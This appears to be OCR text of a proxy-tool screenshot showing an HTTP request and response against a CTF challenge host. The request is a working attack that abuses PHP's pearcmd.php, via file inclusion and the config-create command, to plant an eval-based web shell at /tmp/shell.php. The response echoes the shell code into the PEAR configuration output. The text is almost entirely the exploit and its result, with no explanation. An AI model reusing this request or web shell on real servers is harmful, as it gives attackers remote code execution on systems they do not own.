 请求
美化 Raw Hex \n
1 GET /index.php//usr/local/lib/php/pearcmd.php?+config-create+/=&file=
/usr/local/lib/php/pearcmd.php&/<?=
@eval($_POST['cmd']);?>+/tmp/shell.php HTTP/1.1
2 Host: 4365e4b8-9821-48ab-9272-4173d598e250.node5.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
4 Accept: application/json, text/plain, */*
5 Referer:
http://4365e4b8-9821-48ab-9272-4173d598e250.node5.buuoj.cn/index.php
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: LEGACYSESSID=2820037292064b88f21e5fe9e122e613; PHPSESSID=
90fb6c5d895950e4119d91350aded803; XSRF-TOKEN=
AksCPnoZvdwSNWgb3vdCfpWr4wvvuFyVfhhx9jUHdsk; ck_login_id_20=
8a4b0568-268c-9812-73b3-65e88ae3bac3; ck_login_language_20=zh_CN;
sugar_user_theme=suite8
9 Connection: close
10
11
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 21 Jun 2025 04:54:54 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.11
7 Vary: Accept-Encoding
8 Cache-Control: no-cache
9 Content-Length: 3080
10
11 CONFIGURATION (CHANNEL PEAR.PHP.NET):
12 =====================================
13 Auto-discover new Channels auto_discover <not set>
14 Default Channel default_channel pear.php.net
15 HTTP Proxy Server Address http_proxy <not set>
16 PEAR server [DEPRECATED] master_server <not set>
17 Default Channel Mirror preferred_mirror <not set>
18 Remote Configuration File remote_config <not set>
19 PEAR executables directory bin_dir
/=&file=/usr/local/lib/php/pearcmd.php&/<
?=@eval($_POST['cmd']);?>
/pear
20 PEAR documentation directory doc_dir
/=&file=/usr/local/lib/php/pearcmd.php&/<
?=@eval($_POST['cmd']);?>
/pear/docs
搜索 0高亮